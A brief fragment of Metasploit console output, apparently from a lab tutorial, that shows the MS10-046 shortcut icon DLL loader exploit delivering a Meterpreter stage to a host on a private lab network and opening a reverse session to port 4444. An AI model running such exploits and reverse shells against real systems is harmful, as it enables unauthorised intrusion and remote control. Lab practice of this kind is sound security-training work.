 123.Manifest
[*] 10.0.2.6         ms10_046_shortcut_icon_dllloader - Sending 404 for /cHHvg/GEQWFk.dll.123.Manifest ...
[*] Sending stage (957487 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.6:1083) at 2016-11-16 01:03:16 -0500
msf exploit(ms10_046_shortcut_icon_dllloader) > session -i 1
[-] Unknown command: session.
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >